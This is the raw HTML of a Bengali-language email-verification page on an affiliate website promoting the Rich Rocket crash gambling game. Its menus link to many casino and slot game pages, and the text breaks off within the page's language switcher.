<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="application/ld+json">{
    "@context": "https:\/\/schema.org",
    "@type": "Organization",
    "name": "richrocketgame.com",
    "alternateName": "richrocketgame.com",
    "url": "https:\/\/richrocketgame.com\/",
    "logo": "https:\/\/richrocketgame.com\/wp-content\/uploads\/2022\/08\/rich-rocket.jpg"
}</script>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rll-youtube-player .play{--wpr-bg-f6703025-3521-4ca2-b266-cde8c7b7fd81: url('https://richrocketgame.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-f6703025-3521-4ca2-b266-cde8c7b7fd81: url('https:\/\/richrocketgame.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"f6703025-3521-4ca2-b266-cde8c7b7fd81","url":"https:\/\/richrocketgame.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body ontouchstart class="wp-singular cfmemailverification-template-default single single-cfmemailverification postid-156 wp-custom-logo wp-theme-mercury translatepress-bn_BD">
<div data-rocket-location-hash="286ea829ce3f104cce691dd9bf6668ea" class="space-box relative">

<!-- Header Start -->

<div data-rocket-location-hash="888b3256bffbcd79a9e4ef56a445a1fb" class="space-header-height relative">
	<div data-rocket-location-hash="27fda97a90e280611da90af45152514d" class="space-header-wrap space-header-float relative">
				<div class="space-header relative">
			<div class="space-header-ins space-wrapper relative">
				<div class="space-header-logo box-25 left relative">
					<div class="space-header-logo-ins relative">
						<a href="https://richrocketgame.com/bn/" title="Rich Rocket গেম"><img width="40" height="40" src="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-earning-app-40x40.png" alt="Rich Rocket গেম"></a>					</div>
				</div>
				<div class="space-header-menu box-75 left relative">
					<ul id="menu-main" class="main-menu"><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68"><a href="https://richrocketgame.com/bn/">Rocket ক্র্যাশ গেম</a>
<ul class="sub-menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://richrocketgame.com/bn/rich-rocket-demo-game/">Rich Rocket ডেমো</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://richrocketgame.com/bn/rich-rocket-app/">ডাউনলোড করুন</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-121"><a href="#">Rich Rocket ক্যাসিনো</a>
<ul class="sub-menu">
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://richrocketgame.com/bn/play-rich-rocket-4rabet-casino/">Rich Rocket 4Rabet</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://richrocketgame.com/bn/play-rich-rocket-parimatch-casino/">Rich Rocket Parimatch</a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120"><a href="https://richrocketgame.com/bn/how-to-win-rich-rocket/">জয় কিভাবে</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://richrocketgame.com/bn/rich-rocket-bot-telegram/">Rich Rocket বট</a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-183"><a href="#">অন্যান্য খেলাগুলো</a>
<ul class="sub-menu">
	<li id="menu-item-1060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1060"><a href="#">নতুন স্লট</a>
	<ul class="sub-menu">
		<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://richrocketgame.com/bn/jungle-queen-slot/">জঙ্গলের রানী</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://richrocketgame.com/bn/all-star-fruits/">অল-স্টার ফল</a></li>
		<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://richrocketgame.com/bn/mad-blast/">ম্যাড ব্লাস্ট</a></li>
		<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://richrocketgame.com/bn/wild-card-gang/">ওয়াইল্ড কার্ড গ্যাং</a></li>
		<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://richrocketgame.com/bn/blood-diamond/">রক্তের হীরা</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://richrocketgame.com/bn/finn-and-the-dragon-tales/">ফিন এবং ড্রাগনের গল্প</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://richrocketgame.com/bn/golden-egg-invaders/">গোল্ডেন এগ ইনভেডারস</a></li>
		<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://richrocketgame.com/bn/highway-to-hell/">নরকের পথে হাইওয়ে</a></li>
		<li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://richrocketgame.com/bn/big-bucks-deluxe/">বিগ বক্স ডিলাক্স</a></li>
		<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://richrocketgame.com/bn/fireball-roulette/">ফায়ারবল রুলেট</a></li>
		<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://richrocketgame.com/bn/zillard-king-megaways/">জিলার্ড কিং মেগাওয়েজ</a></li>
	</ul>
</li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://richrocketgame.com/bn/rich-rocket-game/">Rich Rocket গেম</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://richrocketgame.com/bn/cash-or-crash/">ক্যাশ বা ক্র্যাশ লাইভ</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://richrocketgame.com/bn/rocket-x/">Rocket X</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://richrocketgame.com/bn/astronaut-crash-game/">মহাকাশচারী ক্র্যাশ গেম</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://richrocketgame.com/bn/draftkings-rocket/">DraftKings Rocket গেম</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://richrocketgame.com/bn/rocket-ship-gambling-game/">Rocket জাহাজ জুয়া খেলা</a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://richrocketgame.com/bn/avia-masters/">আভিয়া মাস্টার্স</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://richrocketgame.com/bn/pilot-crash-game/">Pilot গেম</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://richrocketgame.com/bn/mpl-rocket-game/">এমপিএল Rocket গেম</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://richrocketgame.com/bn/space-xy-crash-game/">Space XY</a></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://richrocketgame.com/bn/chicken-road-game/">চিকেন রোড</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://richrocketgame.com/bn/mines-game/">মাইনস গেম</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://richrocketgame.com/bn/mission-uncrossable/">মিশন আনক্রসেবল</a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://richrocketgame.com/bn/chicken-mystake/">মাইস্টেক চিকেন</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://richrocketgame.com/bn/tower-x-game/">টাওয়ার এক্স</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://richrocketgame.com/bn/chicken-cross-game/">চিকেন ক্রস গেম</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://richrocketgame.com/bn/rocket-skill-game/">Rocket স্কিল গেম</a></li>
</ul>
</li>
<li id="menu-item-388" class="login-button menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="https://richrocketgame.com/bn/go/registration/">সাইন ইন করুন</a></li>
<li id="menu-item-387" class="registration-button menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="https://richrocketgame.com/bn/go/registration/">নিবন্ধন</a></li>
</ul>					<div class="space-header-search absolute">
						<i class="fas fa-search desktop-search-button"></i>
					</div>
					<div class="space-mobile-menu-icon absolute">
						<div></div>
						<div></div>
						<div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="41ab560362fb54b31dc4b6e2d707823c" class="space-header-search-block fixed">
	<div data-rocket-location-hash="3b7e168dcbb055ab70b22bcedbbd11d1" class="space-header-search-block-ins absolute">
				<form role="search" method="get" class="space-default-search-form" action="https://richrocketgame.com/bn/" data-trp-original-action="https://richrocketgame.com/bn/">
			<input type="search" value="" name="s" placeholder="কীওয়ার্ড লিখুন..." data-no-translation-placeholder="">
		<input type="hidden" name="trp-form-language" value="bn"/></form>	</div>
	<div data-rocket-location-hash="01391304e2366b1ff961e365fe5b2fa8" class="space-close-icon desktop-search-close-button absolute">
		<div class="to-right absolute"></div>
		<div class="to-left absolute"></div>
	</div>
</div>

<!-- Header End -->
<div data-rocket-location-hash="55a352b450e512f32309163f702749e1" id="post-156" class="post-156 cfmemailverification type-cfmemailverification status-publish hentry">

	<!-- Title Box Start -->

<div data-rocket-location-hash="95806ba1017e0bbb261e65490064a9ce" class="space-title-box box-100 relative">
	<div class="space-title-box-ins space-page-wrapper relative">
		<div class="space-title-box-h1 relative">
			<h1>ইমেইলের সত্যতা যাচাই</h1>
			
			<!-- Breadcrumbs Start -->

				<div class="space-single-aces-breadcrumbs relative">
			</div>

			<!-- Breadcrumbs End -->
		
		</div>
	</div>
</div>

<!-- Title Box End -->

<!-- Page Section Start -->

<div data-rocket-location-hash="e8dba0a8aec6a7b64dad6f1b8f90e019" class="space-page-section box-100 relative">
	<div class="space-page-section-ins space-page-wrapper relative">
		<div class="space-content-section box-75 left relative">
			<div class="space-page-content-wrap relative">

								
				<!-- Author Info Start -->

				
				<!-- Author Info End -->

				
				<div class="space-page-content-box-wrap relative">
					<div class="space-page-content box-100 relative">
						<!-- No shortcodes are defined --><div class="fpm_start"></div>
[ইমেইলের সত্যতা যাচাই]<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]> */
</script>

<div class="fpm_end"></div>
<div class="author-card author-card--top"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20130'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f35c02fa3294b4ac03c85028831dca4bc5061048db647f6badec559a89fb4a78?s=260&#038;d=mm&#038;r=g 2x' class='avatar avatar-130 photo author-image' height='130' width='130' data-lazy-src="https://secure.gravatar.com/avatar/f35c02fa3294b4ac03c85028831dca4bc5061048db647f6badec559a89fb4a78?s=130&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/f35c02fa3294b4ac03c85028831dca4bc5061048db647f6badec559a89fb4a78?s=130&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f35c02fa3294b4ac03c85028831dca4bc5061048db647f6badec559a89fb4a78?s=260&#038;d=mm&#038;r=g 2x' class='avatar avatar-130 photo author-image' height='130' width='130' /></noscript><div class="author-content text-md-center"><span class="author-title">লেখক</span><a href="https://richrocketgame.com/bn/author/casino-user/" class="author-name">ক্যাসিনো ব্যবহারকারী</a></div><!-- /.author-content --></div>					</div>
				</div>

								
				
			</div>

			
			
		</div>
		<div class="space-sidebar-section box-25 right relative">

				
		</div>
	</div>
</div>

<!-- Page Section End -->
</div>

<!-- Footer Start -->

<div data-rocket-location-hash="c6e7045ee69c05062755d105413799e3" class="space-footer box-100">
	<div data-rocket-location-hash="9aeba42bb745d7780490d403ef49bd83" class="space-footer-copy box-100">
		<div class="space-footer-ins">
			<div class="space-footer-info"><p class="translation-block">Rich Rocket গেম, ব্র্যান্ড এবং ট্রেডমার্কের সমস্ত স্বত্ব লাকি এলিফ্যান্টের - <a href="https://luckyelephant.in/" rel="nofollow" target="_blank">luckyelephant.in</a></p></div>

			<div class="space-footer-copy-menu">
				<ul id="menu-footer" class="space-footer-menu"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://richrocketgame.com/bn/cookies-policy/">কুকি নীতি</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://richrocketgame.com/bn/terms-and-conditions/">শর্তাবলী</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://richrocketgame.com/bn/privacy-policy/">গোপনীয়তা নীতি</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://richrocketgame.com/bn/affiliate-disclosure/">অধিভুক্ত প্রকাশ</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://richrocketgame.com/bn/contact-us/">যোগাযোগের তথ্য</a></li>
</ul>			</div>

			<div class="space-footer-copyright"><p style="text-align: center;"> © কপিরাইট 2025 Rich Rocket গেম</p></div>
		</div>
	</div>
</div>

<!-- Footer End -->

</div>

<!-- Mobile Menu Start -->

<div data-rocket-location-hash="3ba8c3bd1a62d789d1eeb9d3dd5f7bdb" class="space-mobile-menu fixed">
	<div class="space-mobile-menu-block absolute" >
		<div data-rocket-location-hash="c5c97d7c97b94fc968e47e293d857cae" class="space-mobile-menu-block-ins relative">
			<div class="space-mobile-menu-header relative text-center">
				<a href="https://richrocketgame.com/bn/" title="Rich Rocket গেম"><img width="40" height="40" src="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-earning-app-40x40.png" alt="Rich Rocket গেম"></a>		
			</div>
			<div class="space-mobile-menu-list relative">
				<ul id="menu-main-1" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68"><a href="https://richrocketgame.com/bn/">Rocket ক্র্যাশ গেম</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://richrocketgame.com/bn/rich-rocket-demo-game/">Rich Rocket ডেমো</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://richrocketgame.com/bn/rich-rocket-app/">ডাউনলোড করুন</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-121"><a href="#">Rich Rocket ক্যাসিনো</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://richrocketgame.com/bn/play-rich-rocket-4rabet-casino/">Rich Rocket 4Rabet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://richrocketgame.com/bn/play-rich-rocket-parimatch-casino/">Rich Rocket Parimatch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120"><a href="https://richrocketgame.com/bn/how-to-win-rich-rocket/">জয় কিভাবে</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://richrocketgame.com/bn/rich-rocket-bot-telegram/">Rich Rocket বট</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-183"><a href="#">অন্যান্য খেলাগুলো</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1060"><a href="#">নতুন স্লট</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://richrocketgame.com/bn/jungle-queen-slot/">জঙ্গলের রানী</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://richrocketgame.com/bn/all-star-fruits/">অল-স্টার ফল</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://richrocketgame.com/bn/mad-blast/">ম্যাড ব্লাস্ট</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://richrocketgame.com/bn/wild-card-gang/">ওয়াইল্ড কার্ড গ্যাং</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://richrocketgame.com/bn/blood-diamond/">রক্তের হীরা</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://richrocketgame.com/bn/finn-and-the-dragon-tales/">ফিন এবং ড্রাগনের গল্প</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://richrocketgame.com/bn/golden-egg-invaders/">গোল্ডেন এগ ইনভেডারস</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://richrocketgame.com/bn/highway-to-hell/">নরকের পথে হাইওয়ে</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://richrocketgame.com/bn/big-bucks-deluxe/">বিগ বক্স ডিলাক্স</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://richrocketgame.com/bn/fireball-roulette/">ফায়ারবল রুলেট</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://richrocketgame.com/bn/zillard-king-megaways/">জিলার্ড কিং মেগাওয়েজ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://richrocketgame.com/bn/rich-rocket-game/">Rich Rocket গেম</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://richrocketgame.com/bn/cash-or-crash/">ক্যাশ বা ক্র্যাশ লাইভ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://richrocketgame.com/bn/rocket-x/">Rocket X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://richrocketgame.com/bn/astronaut-crash-game/">মহাকাশচারী ক্র্যাশ গেম</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://richrocketgame.com/bn/draftkings-rocket/">DraftKings Rocket গেম</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://richrocketgame.com/bn/rocket-ship-gambling-game/">Rocket জাহাজ জুয়া খেলা</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://richrocketgame.com/bn/avia-masters/">আভিয়া মাস্টার্স</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://richrocketgame.com/bn/pilot-crash-game/">Pilot গেম</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://richrocketgame.com/bn/mpl-rocket-game/">এমপিএল Rocket গেম</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://richrocketgame.com/bn/space-xy-crash-game/">Space XY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://richrocketgame.com/bn/chicken-road-game/">চিকেন রোড</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://richrocketgame.com/bn/mines-game/">মাইনস গেম</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://richrocketgame.com/bn/mission-uncrossable/">মিশন আনক্রসেবল</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://richrocketgame.com/bn/chicken-mystake/">মাইস্টেক চিকেন</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://richrocketgame.com/bn/tower-x-game/">টাওয়ার এক্স</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://richrocketgame.com/bn/chicken-cross-game/">চিকেন ক্রস গেম</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://richrocketgame.com/bn/rocket-skill-game/">Rocket স্কিল গেম</a></li>
</ul>
</li>
<li class="login-button menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="https://richrocketgame.com/bn/go/registration/">সাইন ইন করুন</a></li>
<li class="registration-button menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="https://richrocketgame.com/bn/go/registration/">নিবন্ধন</a></li>
</ul>			</div>
			<div class="space-mobile-menu-copy relative text-center">
									© কপিরাইট 2025 Rich Rocket গেম<br>দ্বারা চালিত <a href="" target="_blank" title="ওয়ার্ডপ্রেস" data-no-translation="" data-trp-gettext="" data-no-translation-title="">ওয়ার্ডপ্রেস</a> | <a href="" target="_blank" title="Space-Themes.com দ্বারা অনুমোদিত ওয়ার্ডপ্রেস থিম" data-no-translation="" data-trp-gettext="" data-no-translation-title="">বুধ থিম</a>
							</div>
			<div class="space-close-icon space-mobile-menu-close-button absolute">
				<div class="to-right absolute"></div>
				<div class="to-left absolute"></div>
			</div>
		</div>
	</div>
</div>
<!-- Mobile Menu End -->

<!-- Back to Top Start -->

<div data-rocket-location-hash="b19dff09c81e3ed34654d18bb5ff251a" class="space-to-top">
	<a href="#" id="scrolltop" title="উপরে ফিরে যাও" data-no-translation-title=""><i class="far fa-arrow-alt-circle-up"></i></a>
</div>

<!-- Back to Top End -->

<template id="tp-language" data-tp-language="bn_BD"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/bn\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mercury\/*","\/bn\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://richrocketgame.com/wp-content/plugins/structured-content/dist/print.css';</script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-codes trp-bottom-right trp-color-dark flags-short-names" >
            <div data-rocket-location-hash="eed6711db1121de1d70b428d3cdbec12" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="bn_BD" title="Bengali" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/bn_BD.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/bn_BD.png" width="18" height="12" alt="bn_BD" title="Bengali"></noscript>BN				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="f8b41d2f4e81a67577a2fbe013a75ee9" class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://richrocketgame.com/cfmemailverification/email-verification/"
                         title="English">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript>EN					          </a>
                                    <a href="https://richrocketgame.com/hi/cfmemailverification/email-verification/"
                         title="Hindi">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="hi_IN" title="Hindi" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/hi_IN.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/hi_IN.png" width="18" height="12" alt="hi_IN" title="Hindi"></noscript>HI					          </a>
                                    <a href="https://richrocketgame.com/nl/cfmemailverification/email-verification/"
                         title="Dutch">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="nl_NL" title="Dutch" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Dutch"></noscript>NL					          </a>
                                    <a href="https://richrocketgame.com/ru/cfmemailverification/email-verification/"
                         title="Russian">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="ru_RU" title="Russian" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Russian"></noscript>RU					          </a>
                                    <a href="https://richrocketgame.com/tr/cfmemailverification/email-verification/"
                         title="Turkish">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="tr_TR" title="Turkish" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Turkish"></noscript>TR					          </a>
                                    <a href="https://richrocketgame.com/ar/cfmemailverification/email-verification/"
                         title="Arabic">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="ar" title="Arabic" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="Arabic"></noscript>AR					          </a>
                                    <a href="https://richrocketgame.com/pt/cfmemailverification/email-verification/"
                         title="Portuguese">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="pt_BR" title="Portuguese" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_BR.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_BR.png" width="18" height="12" alt="pt_BR" title="Portuguese"></noscript>PT					          </a>
                                    <a href="https://richrocketgame.com/it/cfmemailverification/email-verification/"
                         title="Italian">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="it_IT" title="Italian" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italian"></noscript>IT					          </a>
                                    <a href="https://richrocketgame.com/fr/cfmemailverification/email-verification/"
                         title="French">
